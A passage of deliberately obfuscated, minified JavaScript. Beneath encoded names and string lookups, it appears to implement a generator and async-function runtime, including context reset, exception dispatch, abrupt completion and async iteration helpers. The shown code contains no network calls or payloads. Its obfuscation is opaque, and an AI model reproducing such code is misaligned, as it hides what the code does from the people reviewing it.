gE()[ZW(fF)],'undefined')?gE()[ZW(Nq)](V3z,X0,XZz,p8,k6):gE()[ZW(fF)](SX,xW,LRz,EP,Nq),ZFz,Nlz,Pbz);Ew.pop();},function(Tbz){Ew.push(brz);tCz(NK()[tS(SP)](tC,Hb,B0,Kk),Tbz,Nlz,Pbz);Ew.pop();}):zdz[ER()[Eq(Vp)](rR,Am)](kOz)[NK()[tS(IY)](xF,OX,df,Nq)](function(r1z){Ew.push(UJz);GKz[tw()[TR(fF)](Cd,kr,EP,KQ)]=r1z,Nlz(GKz);Ew.pop();},function(cWz){Ew.push(nd);var BCz;return BCz=tCz(NK()[tS(SP)](tC,dHz,SS,Kk),cWz,Nlz,Pbz),Ew.pop(),BCz;}),Ew.pop(),g1z;}Pbz(rlz[St()[Br(V4)](JS,fw,H1)]);Ew.pop();}Ew.push(Sl);var XKz;wEz(this,Mv(typeof Ft()[AR(p8)],'undefined')?Ft()[AR(Th)](Wf,Rf,S1):Ft()[AR(lU)].call(null,fF,jO,EY),Xc(Bz,[Mv(typeof tw()[TR(EP)],VD([],[][[]]))?tw()[TR(fF)].call(null,df,df,EP,Sb):tw()[TR(IY)](t4,g8,W0,qC),function qWz(fCz,IEz){var sKz=function(){return new zdz(function(B8z,dSz){tCz(fCz,IEz,B8z,dSz);});};var Vfz;Ew.push(P1);return Vfz=XKz=XKz?XKz[NK()[tS(IY)](xF,Ct,B8,Nq)](sKz,sKz):sKz(),Ew.pop(),Vfz;}]));Ew.pop();};var JXz=function(LDz){return Xc.apply(this,[c9,arguments]);};var vfz=function(OBz){return Xc.apply(this,[TJ,arguments]);};var VKz=function(mSz){Ew.push(Wp);this[Mv(typeof ER()[Eq(Nq)],'undefined')?ER()[Eq(B8)].call(null,fvz,nd):ER()[Eq(Rp)](dkz,PZz)]=[Xc(Bz,[St()[Br(H1)](US,Zk,IY),Ft()[AR(pY)](Zr({}),brz,nk)])],mSz[Mv(typeof St()[Br(SP)],VD([],[][[]]))?St()[Br(B8)].apply(null,[HK,px,Vp]):St()[Br(Hv)](Nb,fjz,EE)](JXz,this),this[Ft()[AR(jX)].apply(null,[Eb,BX,xW])](Zr(tC));Ew.pop();};var K8z=function(t1z){Ew.push(BAz);if(t1z||Kq(Kq(typeof St()[Br(HR)],VD([],[][[]]))?St()[Br(Hv)](SW,DC,Zr(tC)):St()[Br(Kk)](jh,Uw,G8),t1z)){var qFz=t1z[fXz];if(qFz){var wWz;return Ew.pop(),wWz=qFz.call(t1z),wWz;}if(CK(HX()[IE(Rp)](fd,df,f4,HR),typeof t1z[gE()[ZW(fF)].call(null,SX,O4,h7z,Zr([]),Nq)])){var Gfz;return Ew.pop(),Gfz=t1z,Gfz;}if(Zr(Os[ER()[Eq(Th)].apply(null,[mp,Eb])](t1z[Ft()[AR(tC)](Zr(tC),jUz,ql)]))){var sbz=VW(BC[jd]),xlz=function Ilz(){Ew.push(ngz);for(;hR(++sbz,t1z[Ft()[AR(tC)].apply(null,[m4,fv,ql])]);)if(nfz.call(t1z,sbz)){var w8z;return Ilz[tw()[TR(fF)](H1,C0,EP,UQ)]=t1z[sbz],Ilz[ER()[Eq(Bh)](fvz,EY)]=Zr(lU),Ew.pop(),w8z=Ilz,w8z;}Ilz[tw()[TR(fF)](lS,Zr([]),EP,UQ)]=DWz;Ilz[ER()[Eq(Bh)](fvz,EY)]=Zr(tC);var Tpz;return Ew.pop(),Tpz=Ilz,Tpz;};var LCz;return LCz=xlz[gE()[ZW(fF)].apply(null,[SX,XE,h7z,Zr(Zr({})),Nq])]=xlz,Ew.pop(),LCz;}}throw new (Os[tw()[TR(UW)].call(null,kf,Vb,Yb,F5z)])(VD(kpz(t1z),St()[Br(lS)].call(null,jW,xr,Vl)));};Ew.push(v3z);fTz=function hOz(){return A0z;};var DWz;var A0z={};var hpz=Os[NK()[tS(tC)].apply(null,[qB,Bf,W0,Pt])][Kq(typeof tw()[TR(Nq)],VD('',[][[]]))?tw()[TR(IY)].call(null,L4,Zr(tC),Km,fvz):tw()[TR(fB)](rW,Yb,DC,qGz)];var nfz=hpz[Ft()[AR(G8)](Mf,CT,Pd)];var wEz=Os[NK()[tS(tC)](qB,Bf,Bb,Pt)][gE()[ZW(lU)](l0,Kk,gQz,Zr([]),M1)]||function(zsz,SV,v5z){return rE.apply(this,[ZL,arguments]);};var mYz=CK(HX()[IE(Rp)].call(null,fd,p8,x9z,HR),typeof Os[ER()[Eq(m1)](PC,tY)])?Os[ER()[Eq(m1)](PC,tY)]:{};var fXz=mYz[tw()[TR(P0)].apply(null,[Zr(Zr({})),Th,ql,pD])]||(Mv(typeof ER()[Eq(J4)],VD([],[][[]]))?ER()[Eq(rW)].call(null,sw,OC):ER()[Eq(Rp)].call(null,pV,Oxz));var cfz=mYz[St()[Br(Bp)](Am,nT,C0)]||gE()[ZW(m1)].call(null,IO,km,RRz,kf,sf);var rKz=mYz[HX()[IE(fB)].apply(null,[Uwz,Am,q5z,SP])]||St()[Br(JX)](C0,nU,tC);try{var Jbz=Ew.length;var z1z=Zr([]);vhz({},Kq(typeof St()[Br(m1)],'undefined')?St()[Br(Hv)].call(null,EE,wJz,r1):St()[Br(Kk)](jh,XD,pY));}catch(sCz){Ew.splice(XR(Jbz,lU),Infinity,v3z);vhz=function(qJz,lMz,n5z){return rE.apply(this,[p3,arguments]);};}A0z[tw()[TR(ES)].apply(null,[Rp,Yp,df,Uk])]=SWz;var sPz=Ft()[AR(H1)](lU,Yx,xk);var jhz=Kq(typeof NK()[tS(IY)],VD(St()[Br(Kk)].apply(null,[jh,XD,Bh]),[][[]]))?NK()[tS(Pt)].apply(null,[BU,sBz,m1,QZz]):NK()[tS(G8)](Eb,mxz,lS,M1);var lXz=St()[Br(Fh)].call(null,UW,Gt,Ff);var Elz=Mv(typeof ER()[Eq(SP)],VD([],[][[]]))?ER()[Eq(p8)].apply(null,[Oc,TX]):ER()[Eq(Rp)](XAz,xd);var xWz={};var bfz={};vhz(bfz,fXz,function(){return rE.apply(this,[x9,arguments]);});var CEz=Os[NK()[tS(tC)](qB,Bf,Mf,Pt)][Kq(typeof Ft()[AR(Gp)],VD('',[][[]]))?Ft()[AR(lU)](JX,UW,H1):Ft()[AR(lS)].apply(null,[Eb,MD,VQ])];var OFz=CEz&&CEz(CEz(K8z([])));OFz&&Mv(OFz,hpz)&&nfz.call(OFz,fXz)&&(bfz=OFz);var pCz=fSz[tw()[TR(fB)].call(null,B4,Eb,DC,qGz)]=Jpz[tw()[TR(fB)].apply(null,[XE,Zr(lU),DC,qGz])]=Os[NK()[tS(tC)].apply(null,[qB,Bf,km,Pt])][ER()[Eq(fF)].call(null,YV,Ff)](bfz);function klz(glz){Ew.push(Znz);[gE()[ZW(fF)].call(null,SX,lT,HJz,m1,Nq),NK()[tS(SP)](tC,mIz,EB,Kk),St()[Br(Ff)].call(null,Y0,Vx,Am)][St()[Br(B8)](HK,HP,Zr(Zr([])))](function(OOz){vhz(glz,OOz,function(k0z){var c8z;Ew.push(CW);return c8z=this[Ft()[AR(Th)](Vb,lRz,S1)](OOz,k0z),Ew.pop(),c8z;});});Ew.pop();}function wCz(wbz,hfz,Fpz){var Zbz=sPz;return function(Wbz,PKz){Ew.push(pE);if(Kq(Zbz,lXz))throw new (Os[St()[Br(M1)](xW,sK,C0)])(Ft()[AR(P0)].call(null,SS,v7z,x2z));if(Kq(Zbz,Elz)){if(Kq(NK()[tS(SP)].call(null,tC,sd,VQ,Kk),Wbz))throw PKz;var gXz;return gXz=Xc(Bz,[tw()[TR(fF)].call(null,G8,mT,EP,Bzz),DWz,ER()[Eq(Bh)](AAz,EY),Zr(BC[fB])]),Ew.pop(),gXz;}for(Fpz[tw()[TR(t4)].call(null,Fh,jX,dY,Dvz)]=Wbz,Fpz[St()[Br(V4)].apply(null,[JS,G2z,Zr(Zr({}))])]=PKz;;){var IXz=Fpz[Ft()[AR(ES)](Zr(lU),O7z,hK)];if(IXz){var QXz=m8z(IXz,Fpz);if(QXz){if(Kq(QXz,xWz))continue;var pKz;return Ew.pop(),pKz=QXz,pKz;}}if(Kq(gE()[ZW(fF)](SX,Kw,jf,Zr(Zr({})),Nq),Fpz[tw()[TR(t4)](Bb,UW,dY,Dvz)]))Fpz[gE()[ZW(df)](kvz,NO,Jzz,Eb,Nq)]=Fpz[ER()[Eq(Bp)].call(null,Vnz,bsz)]=Fpz[Kq(typeof St()[Br(P0)],VD([],[][[]]))?St()[Br(Hv)].call(null,sDz,LV,Vp):St()[Br(V4)](JS,G2z,EP)];else if(Kq(NK()[tS(SP)](tC,sd,xk,Kk),Fpz[tw()[TR(t4)].call(null,jO,Zr(tC),dY,Dvz)])){if(Kq(Zbz,sPz))throw Zbz=Elz,Fpz[St()[Br(V4)](JS,G2z,EP)];Fpz[Mv(typeof gE()[ZW(M1)],VD(St()[Br(Kk)](jh,xx,jO),[][[]]))?gE()[ZW(UW)](Wrz,wm,RDz,VQ,fF):gE()[ZW(Nq)](Kp,jX,EE,fF,JFz)](Fpz[Mv(typeof St()[Br(EP)],'undefined')?St()[Br(V4)](JS,G2z,lS):St()[Br(Hv)].apply(null,[ZJz,JNz,B4])]);}else Kq(Kq(typeof St()[Br(Nq)],VD([],[][[]]))?St()[Br(Hv)](Ph,R3z,L4):St()[Br(Ff)].call(null,Y0,jC,Zr(tC)),Fpz[tw()[TR(t4)](Zr({}),Kk,dY,Dvz)])&&Fpz[Ft()[AR(t4)](B8,Ixz,fNz)](St()[Br(Ff)](Y0,jC,fB),Fpz[St()[Br(V4)](JS,G2z,EP)]);Zbz=lXz;var DKz=rE(JM,[wbz,hfz,Fpz]);if(Kq(ER()[Eq(Gp)].apply(null,[IS,rW]),DKz[Ft()[AR(g8)].call(null,nm,C7z,IX)])){if(Zbz=Fpz[ER()[Eq(Bh)](AAz,EY)]?Elz:jhz,Kq(DKz[St()[Br(V4)](JS,G2z,Zr(Zr(tC)))],xWz))continue;var sfz;return sfz=Xc(Bz,[tw()[TR(fF)].apply(null,[Zr(Zr(lU)),lU,EP,Bzz]),DKz[St()[Br(V4)].apply(null,[JS,G2z,km])],Mv(typeof ER()[Eq(M1)],'undefined')?ER()[Eq(Bh)](AAz,EY):ER()[Eq(Rp)](TBz,dO),Fpz[ER()[Eq(Bh)].apply(null,[AAz,EY])]]),Ew.pop(),sfz;}Kq(NK()[tS(SP)].apply(null,[tC,sd,IX,Kk]),DKz[Ft()[AR(g8)](Zr(Zr(tC)),C7z,IX)])&&(Zbz=Elz,Fpz[tw()[TR(t4)].call(null,Zr([]),Am,dY,Dvz)]=NK()[tS(SP)](tC,sd,Kk,Kk),Fpz[St()[Br(V4)](JS,G2z,MB)]=DKz[St()[Br(V4)](JS,G2z,tC)]);}Ew.pop();};}function m8z(mOz,SCz){Ew.push(dC);var hKz=SCz[tw()[TR(t4)](TS,V4,dY,mk)];var f0z=mOz[tw()[TR(P0)].call(null,ZO,NO,ql,Dc)][hKz];if(Kq(f0z,DWz)){var n8z;return SCz[Kq(typeof Ft()[AR(Bp)],'undefined')?Ft()[AR(lU)].apply(null,[wm,Rp,Isz]):Ft()[AR(ES)](Zr(tC),Nx,hK)]=null,Kq(Mv(typeof NK()[tS(HR)],VD(St()[Br(Kk)].call(null,jh,Xw,C0),[][[]]))?NK()[tS(SP)](tC,K0,Fl,Kk):NK()[tS(Pt)].apply(null,[c4,nm,Cd,Czz]),hKz)&&mOz[tw()[TR(P0)].call(null,m1,Nq,ql,Dc)][St()[Br(Ff)](Y0,sR,tm)]&&(SCz[tw()[TR(t4)].apply(null,[B4,km,dY,mk])]=Kq(typeof St()[Br(rW)],VD('',[][[]]))?St()[Br(Hv)](fIz,bvz,jO):St()[Br(Ff)].apply(null,[Y0,sR,Zr({})]),SCz[St()[Br(V4)].call(null,JS,gp,lU)]=DWz,m8z(mOz,SCz),Kq(NK()[tS(SP)](tC,K0,O4,Kk),SCz[tw()[TR(t4)].apply(null,[Zr(Zr({})),tC,dY,mk])]))||Mv(St()[Br(Ff)].apply(null,[Y0,sR,mT]),hKz)&&(SCz[tw()[TR(t4)](UE,O4,dY,mk)]=NK()[tS(SP)].apply(null,[tC,K0,Sd,Kk]),SCz[St()[Br(V4)](JS,gp,Rp)]=new (Os[tw()[TR(UW)].call(null,Th,jX,Yb,nj)])(VD(VD(NK()[tS(M1)].call(null,jB,bxz,ZO,Vp),hKz),St()[Br(Th)].call(null,L6,vw,IX)))),Ew.pop(),n8z=xWz,n8z;}var bEz=rE(JM,[f0z,mOz[tw()[TR(P0)].apply(null,[RO,Zr(tC),ql,Dc])],SCz[St()[Br(V4)](JS,gp,Eb)]]);if(Kq(NK()[tS(SP)].apply(null,[tC,K0,UE,Kk]),bEz[Ft()[AR(g8)](m4,tB,IX)])){var XWz;return SCz[tw()[TR(t4)](Zr(Zr(lU)),fF,dY,mk)]=NK()[tS(SP)].apply(null,[tC,K0,x0,Kk]),SCz[Mv(typeof St()[Br(B8)],VD([],[][[]]))?St()[Br(V4)](JS,gp,Cc):St()[Br(Hv)](MQz,jO,WK)]=bEz[Kq(typeof St()[Br(lT)],'undefined')?St()[Br(Hv)](R6,T8,Zr(tC)):St()[Br(V4)].call(null,JS,gp,Fl)],SCz[Ft()[AR(ES)](JX,Nx,hK)]=null,Ew.pop(),XWz=xWz,XWz;}var Ahz=bEz[St()[Br(V4)].apply(null,[JS,gp,Eb])];var Mhz;return Mhz=Ahz?Ahz[Mv(typeof ER()[Eq(Gp)],'undefined')?ER()[Eq(Bh)](STz,EY):ER()[Eq(Rp)](Sd,CQ)]?(SCz[mOz[Kq(typeof ER()[Eq(Kk)],VD('',[][[]]))?ER()[Eq(Rp)].apply(null,[xf,w2z]):ER()[Eq(JX)](Ck,J4)]]=Ahz[tw()[TR(fF)](J4,m4,EP,Cv)],SCz[Mv(typeof gE()[ZW(df)],VD([],[][[]]))?gE()[ZW(fF)](SX,Yb,Ivz,W0,Nq):gE()[ZW(Nq)](gZz,NO,qO,Vp,cC)]=mOz[tw()[TR(C0)].apply(null,[O4,Eb,t4,xx])],Mv(St()[Br(Ff)].apply(null,[Y0,sR,Vl]),SCz[tw()[TR(t4)].call(null,wm,RO,dY,mk)])&&(SCz[tw()[TR(t4)](Zr({}),pY,dY,mk)]=gE()[ZW(fF)](SX,kr,Ivz,Ld,Nq),SCz[St()[Br(V4)](JS,gp,Zr(lU))]=DWz),SCz[Mv(typeof Ft()[AR(df)],VD([],[][[]]))?Ft()[AR(ES)].apply(null,[H1,Nx,hK]):Ft()[AR(lU)](Bp,sGz,Xnz)]=null,xWz):Ahz:(SCz[tw()[TR(t4)](P0,X0,dY,mk)]=Kq(typeof NK()[tS(UW)],'undefined')?NK()[tS(Pt)](PJz,KO,mT,gY):NK()[tS(SP)](tC,K0,B8,Kk),SCz[St()[Br(V4)].call(null,JS,gp,Zr(Zr(lU)))]=new (Os[tw()[TR(UW)].apply(null,[P0,SP,Yb,nj])])(Ft()[AR(C0)].call(null,jX,wQ,LT)),SCz[Ft()[AR(ES)](M1,Nx,hK)]=null,xWz),Ew.pop(),Mhz;}YPz[tw()[TR(fB)](VQ,X0,DC,qGz)]=fSz;wEz(pCz,St()[Br(tC)](Vl,xv,jO),Xc(Bz,[Kq(typeof tw()[TR(Gp)],'undefined')?tw()[TR(IY)].apply(null,[Bh,m4,K3z,fX]):tw()[TR(fF)](SP,Kw,EP,Dn),fSz,Ft()[AR(sf)](UE,zp,M1),Zr(tC)]));wEz(fSz,St()[Br(tC)](Vl,xv,B0),Xc(Bz,[tw()[TR(fF)].apply(null,[Zr(Zr(tC)),Zr(lU),EP,Dn]),YPz,Ft()[AR(sf)].apply(null,[Zr(tC),zp,M1]),Zr(tC)]));YPz[Ft()[AR(Vl)].apply(null,[Zr(Zr(lU)),UZ,H3z])]=vhz(fSz,rKz,gE()[ZW(SS)](Rgz,BU,mqz,W0,fF));A0z[Mv(typeof St()[Br(lU)],VD([],[][[]]))?St()[Br(P0)].call(null,EB,Vv,Zr(lU)):St()[Br(Hv)](DJz,NE,jW)]=function(Q0z){Ew.push(vm);var rCz=CK(Mv(typeof HX()[IE(Rp)],'undefined')?HX()[IE(Rp)].apply(null,[fd,r1,zDz,HR]):HX()[IE(EP)](CV,tC,IS,IQz),typeof Q0z)&&Q0z[St()[Br(tC)](Vl,YU,lT)];var Wfz;return Wfz=Zr(Zr(rCz))&&(Kq(rCz,YPz)||Kq(gE()[ZW(SS)].call(null,Rgz,Sd,Y5z,Zr(lU),fF),rCz[Ft()[AR(Vl)].apply(null,[Zr(tC),pIz,H3z])]||rCz[Mv(typeof St()[Br(t4)],VD('',[][[]]))?St()[Br(sf)](sS,Wx,kr):St()[Br(Hv)](CQz,LC,WK)])),Ew.pop(),Wfz;};A0z[tw()[TR(jX)].call(null,lS,Cc,rX,WGz)]=function(TFz){Ew.push(pBz);Os[NK()[tS(tC)](qB,RAz,mT,Pt)][St()[Br(ES)](Gh,j1,Cc)]?Os[Kq(typeof NK()[tS(G8)],'undefined')?NK()[tS(Pt)](I8,j7z,fF,dnz):NK()[tS(tC)].call(null,qB,RAz,fF,Pt)][St()[Br(ES)].apply(null,[Gh,j1,x0])](TFz,fSz):(TFz[Ft()[AR(Ld)](Zr(tC),f9z,HK)]=fSz,vhz(TFz,rKz,gE()[ZW(SS)](Rgz,SS,kK,Zr(Zr({})),fF)));TFz[tw()[TR(fB)].apply(null,[Zr(Zr([])),Bp,DC,Y7z])]=Os[NK()[tS(tC)](qB,RAz,RO,Pt)][Mv(typeof ER()[Eq(Bp)],'undefined')?ER()[Eq(fF)](LJz,Ff):ER()[Eq(Rp)].apply(null,[UC,d4])](pCz);var d0z;return Ew.pop(),d0z=TFz,d0z;};A0z[Ft()[AR(m4)].call(null,t4,nU,r6)]=function(Ym){return rE.apply(this,[H9,arguments]);};klz(wXz[tw()[TR(fB)](Kw,Zr(Zr({})),DC,qGz)]);vhz(wXz[Mv(typeof tw()[TR(sf)],'undefined')?tw()[TR(fB)](Yb,df,DC,qGz):tw()[TR(IY)](C0,sf,WIz,LMz)],cfz,function(){return rE.apply(this,[mI,arguments]);});A0z[NK()[tS(sf)].call(null,VH,BK,x0,IY)]=wXz;A0z[St()[Br(t4)](Pt,xq,HR)]=function(nSz,rXz,Rlz,MOz,MWz){Ew.push(W5z);Kq(hW(tC),MWz)&&(MWz=Os[ER()[Eq(H1)](EO,Cc)]);var h0z=new wXz(SWz(nSz,rXz,Rlz,MOz),MWz);var Rfz;return Rfz=A0z[St()[Br(P0)].call(null,EB,Ogz,WK)](rXz)?h0z:h0z[gE()[ZW(fF)](SX,lS,Uf,IX,Nq)]()[NK()[tS(IY)](xF,DMz,EE,Nq)](function(xCz){Ew.push(TGz);var f8z;return f8z=xCz[Mv(typeof ER()[Eq(M1)],VD([],[][[]]))?ER()[Eq(Bh)].call(null,V3z,EY):ER()[Eq(Rp)](f9z,EQz)]?xCz[Mv(typeof tw()[TR(H1)],VD([],[][[]]))?tw()[TR(fF)].call(null,fF,Pt,EP,xx):tw()[TR(IY)](BU,Zr(tC),sjz,f9z)]:h0z[gE()[ZW(fF)](SX,HR,vE,wm,Nq)](),Ew.pop(),f8z;}),Ew.pop(),Rfz;};klz(pCz);vhz(pCz,rKz,Ft()[AR(tm)](df,gU,IY));vhz(pCz,fXz,function(){return rE.apply(this,[As,arguments]);});vhz(pCz,Kq(typeof Ft()[AR(W0)],'undefined')?Ft()[AR(lU)](MX,Fl,Mb):Ft()[AR(k0)](lU,Xk,hMz),function(){return rE.apply(this,[V7,arguments]);});A0z[tw()[TR(Vl)](Cc,G8,OO,fk)]=function(Osz){return rE.apply(this,[Mn,arguments]);};A0z[tw()[TR(m4)](Zr({}),Zr(Zr(tC)),lU,F5z)]=K8z;VKz[tw()[TR(fB)].apply(null,[xW,Zr([]),DC,qGz])]=Xc(Bz,[St()[Br(tC)](Vl,xv,xW),VKz,Ft()[AR(jX)].apply(null,[MX,J9z,xW]),function JEz(O0z){Ew.push(nRz);if(this[tw()[TR(tm)].call(null,km,xk,k0,br)]=tC,this[gE()[ZW(fF)](SX,B0,JK,Pt,Nq)]=tC,this[gE()[ZW(df)](kvz,Gh,pIz,lU,Nq)]=this[ER()[Eq(Bp)](kT,bsz)]=DWz,this[ER()[Eq(Bh)].call(null,gm,EY)]=Zr(lU),this[Kq(typeof Ft()[AR(Bp)],'undefined')?Ft()[AR(lU)].call(null,JX,t4,IS):Ft()[AR(ES)](SS,PT,hK)]=null,this[Kq(typeof tw()[TR(Fl)],'undefined')?tw()[TR(IY)].call(null,Zr([]),d8,INz,MW):tw()[TR(t4)].call(null,Zr(Zr(tC)),Ld,dY,NP)]=gE()[ZW(fF)].call(null,SX,xk,JK,km,Nq),this[St()[Br(V4)](JS,Rt,Yp)]=DWz,this[ER()[Eq(B8)].apply(null,[ON,nd])][St()[Br(B8)].call(null,HK,Fq,pY)](vfz),Zr(O0z))for(var Y8z in this)Kq(Mv(typeof St()[Br(lS)],VD('',[][[]]))?St()[Br(G8)].apply(null,[bK,YR,Zr(Zr(lU))]):St()[Br(Hv)].apply(null,[Iwz,Czz,Nq]),Y8z[Mv(typeof St()[Br(EP)],VD('',[][[]]))?St()[Br(Pt)](Gp,CJz,df):St()[Br(Hv)].call(null,fD,DO,G8)](BC[fB]))&&nfz.call(this,Y8z)&&Zr(Os[ER()[Eq(Th)](SC,Eb)](tx(Y8z[ER()[Eq(lS)].apply(null,[Sc,V0])](lU))))&&(this[Y8z]=DWz);Ew.pop();},NK()[tS(m1)](Aw,mxz,UE,Nq),function(){return rE.apply(this,[FL,arguments]);},Mv(typeof gE()[ZW(Nq)],VD([],[][[]]))?gE()[ZW(UW)].apply(null,[Wrz,L4,gQz,B4,fF]):gE()[ZW(Nq)](A8,Am,hY,Zr(tC),qC),function WXz(HXz){Ew.push(V0);if(this[Mv(typeof ER()[Eq(P0)],VD([],[][[]]))?ER()[Eq(Bh)](ql,EY):ER()[Eq(Rp)].apply(null,[Ywz,qO])])throw HXz;var VCz=this;function BEz(vXz,kEz){Ew.push(EQz);w1z[Kq(typeof Ft()[AR(Vp)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[fF,GW,B4]):Ft()[AR(g8)](t4,SF,IX)]=NK()[tS(SP)](tC,VTz,m4,Kk);w1z[St()[Br(V4)].apply(null,[JS,Yr,SS])]=HXz;VCz[gE()[ZW(fF)].apply(null,[SX,Vp,Ysz,Rp,Nq])]=vXz;kEz&&(VCz[tw()[TR(t4)].call(null,g8,RO,dY,CT)]=Mv(typeof gE()[ZW(fB)],'undefined')?gE()[ZW(fF)].call(null,SX,lS,Ysz,Fb,Nq):gE()[ZW(Nq)].apply(null,[rS,B4,EW,Zr({}),p0]),VCz[St()[Br(V4)].apply(null,[JS,Yr,Bh])]=DWz);var KPz;return Ew.pop(),KPz=Zr(Zr(kEz)),KPz;}for(var SKz=XR(this[ER()[Eq(B8)].call(null,OX,nd)][Ft()[AR(tC)].apply(null,[Cd,pV,ql])],lU);j4(SKz,BC[fB]);--SKz){var zWz=this[ER()[Eq(B8)](OX,nd)][SKz],w1z=zWz[tw()[TR(pY)](V4,km,kr,Rl)];if(Kq(Ft()[AR(pY)](Wf,IK,nk),zWz[St()[Br(H1)](US,sq,BU)])){var tXz;return tXz=BEz(tw()[TR(k0)](ES,C0,nb,PMz)),Ew.pop(),tXz;}if(Rd(zWz[St()[Br(H1)].apply(null,[US,sq,UE])],this[tw()[TR(tm)](Fb,Vb,k0,Y7z)])){var xKz=nfz.call(zWz,ER()[Eq(V4)].call(null,gm,lS)),Zlz=nfz.call(zWz,ER()[Eq(Fh)].apply(null,[Mzz,xjz]));if(xKz&&Zlz){if(hR(this[tw()[TR(tm)].apply(null,[FY,Eb,k0,Y7z])],zWz[ER()[Eq(V4)].apply(null,[gm,lS])])){var hhz;return hhz=BEz(zWz[ER()[Eq(V4)](gm,lS)],Zr(tC)),Ew.pop(),hhz;}if(hR(this[tw()[TR(tm)].apply(null,[xk,UW,k0,Y7z])],zWz[Mv(typeof ER()[Eq(Fl)],'undefined')?ER()[Eq(Fh)](Mzz,xjz):ER()[Eq(Rp)].call(null,R3z,mS)])){var Hfz;return Hfz=BEz(zWz[Kq(typeof ER()[Eq(B8)],'undefined')?ER()[Eq(Rp)].apply(null,[r5z,P9z]):ER()[Eq(Fh)].call(null,Mzz,xjz)]),Ew.pop(),Hfz;}}else if(xKz){if(hR(this[tw()[TR(tm)].call(null,Fl,MX,k0,Y7z)],zWz[ER()[Eq(V4)](gm,lS)])){var hXz;return hXz=BEz(zWz[ER()[Eq(V4)](gm,lS)],Zr(tC)),Ew.pop(),hXz;}}else{if(Zr(Zlz))throw new (Os[Kq(typeof St()[Br(HR)],'undefined')?St()[Br(Hv)](qIz,SDz,Zr({})):St()[Br(M1)](xW,EAz,G8)])(Ft()[AR(ZO)](tm,gl,DX));if(hR(this[tw()[TR(tm)](t4,Zr(tC),k0,Y7z)],zWz[ER()[Eq(Fh)](Mzz,xjz)])){var jXz;return jXz=BEz(zWz[Mv(typeof ER()[Eq(d8)],'undefined')?ER()[Eq(Fh)](Mzz,xjz):ER()[Eq(Rp)].call(null,Lcz,v7z)]),Ew.pop(),jXz;}}}}Ew.pop();},Kq(typeof Ft()[AR(Bp)],VD([],[][[]]))?Ft()[AR(lU)](sf,L6,fgz):Ft()[AR(t4)](Zr(Zr([])),qGz,fNz),function kbz(Ohz,kfz){Ew.push(Km);for(var hFz=XR(this[ER()[Eq(B8)](nR,nd)][Ft()[AR(tC)](lT,RP,ql)],BC[jd]);j4(hFz,tC);--hFz){var XFz=this[ER()[Eq(B8)](nR,nd)][hFz];if(Rd(XFz[St()[Br(H1)](US,rU,Zr(Zr({})))],this[tw()[TR(tm)](ZO,Zr([]),k0,zT)])&&nfz.call(XFz,Kq(typeof ER()[Eq(H1)],'undefined')?ER()[Eq(Rp)].call(null,Rp,LV):ER()[Eq(Fh)](BF,xjz))&&hR(this[tw()[TR(tm)].call(null,nm,ES,k0,zT)],XFz[Kq(typeof ER()[Eq(p8)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,KX,bzz):ER()[Eq(Fh)](BF,xjz)])){var FFz=XFz;break;}}FFz&&(Kq(Ft()[AR(EB)].apply(null,[Vp,O7z,FY]),Ohz)||Kq(tw()[TR(Bb)].apply(null,[Yb,rW,Bp,YU]),Ohz))&&Rd(FFz[St()[Br(H1)](US,rU,P0)],kfz)&&Rd(kfz,FFz[ER()[Eq(Fh)](BF,xjz)])&&(FFz=null);var Phz=FFz?FFz[Mv(typeof tw()[TR(fF)],VD([],[][[]]))?tw()[TR(pY)](Zr(tC),Zr(Zr(tC)),kr,wQ):tw()[TR(IY)](km,Vp,r5z,mUz)]:{};Phz[Ft()[AR(g8)](Zr(Zr({})),wR,IX)]=Ohz;Phz[St()[Br(V4)](JS,Ux,HR)]=kfz;var T0z;return T0z=FFz?(this[Kq(typeof tw()[TR(Th)],VD([],[][[]]))?tw()[TR(IY)].call(null,Zr({}),B0,rX,fnz):tw()[TR(t4)](nm,Zr({}),dY,Tk)]=Mv(typeof gE()[ZW(sf)],VD(Kq(typeof St()[Br(HR)],VD('',[][[]]))?St()[Br(Hv)](W1,xtz,Fh):St()[Br(Kk)](jh,cT,Zr(lU)),[][[]]))?gE()[ZW(fF)].apply(null,[SX,X0,E9z,HR,Nq]):gE()[ZW(Nq)].apply(null,[wGz,wm,x2z,P0,Of]),this[gE()[ZW(fF)].call(null,SX,Fb,E9z,Zr([]),Nq)]=FFz[ER()[Eq(Fh)](BF,xjz)],xWz):this[St()[Br(C0)](fB,Pk,Zr(tC))](Phz),Ew.pop(),T0z;},Mv(typeof St()[Br(Fh)],'undefined')?St()[Br(C0)].call(null,fB,VT,P0):St()[Br(Hv)](fD,XIz,V4),function RXz(Ffz,jfz){Ew.push(AGz);if(Kq(NK()[tS(SP)].apply(null,[tC,D7z,B4,Kk]),Ffz[Ft()[AR(g8)](k0,Sv,IX)]))throw Ffz[St()[Br(V4)].apply(null,[JS,BF,EE])];Kq(Ft()[AR(EB)].call(null,sf,JW,FY),Ffz[Ft()[AR(g8)](BU,Sv,IX)])||Kq(tw()[TR(Bb)](BU,Gp,Bp,zr),Ffz[Ft()[AR(g8)](BU,Sv,IX)])?this[gE()[ZW(fF)](SX,UE,jAz,pY,Nq)]=Ffz[Mv(typeof St()[Br(Hv)],'undefined')?St()[Br(V4)](JS,BF,Fh):St()[Br(Hv)].apply(null,[r1,JFz,Nq])]:Kq(St()[Br(Ff)].call(null,Y0,dB,Zr(lU)),Ffz[Ft()[AR(g8)](wm,Sv,IX)])?(this[Ft()[AR(EE)](Ld,X2z,P8)]=this[St()[Br(V4)](JS,BF,Am)]=Ffz[St()[Br(V4)].call(null,JS,BF,VQ)],this[Mv(typeof tw()[TR(t4)],VD('',[][[]]))?tw()[TR(t4)](B8,Cc,dY,mB):tw()[TR(IY)](Zr(Zr([])),Kk,dMz,nk)]=St()[Br(Ff)](Y0,dB,Zr({})),this[gE()[ZW(fF)].call(null,SX,UE,jAz,Zr({}),Nq)]=Mv(typeof tw()[TR(Am)],'undefined')?tw()[TR(k0)].apply(null,[t4,Vb,nb,Ssz]):tw()[TR(IY)](kr,FW,LX,zcz)):Kq(ER()[Eq(Gp)].call(null,F8,rW),Ffz[Ft()[AR(g8)].call(null,kf,Sv,IX)])&&jfz&&(this[gE()[ZW(fF)].call(null,SX,Fl,jAz,kr,Nq)]=jfz);var VSz;return Ew.pop(),VSz=xWz,VSz;},Ft()[AR(nm)].apply(null,[ES,qQ,lS]),function OPz(Adz){Ew.push(rAz);for(var ZCz=XR(this[Kq(typeof 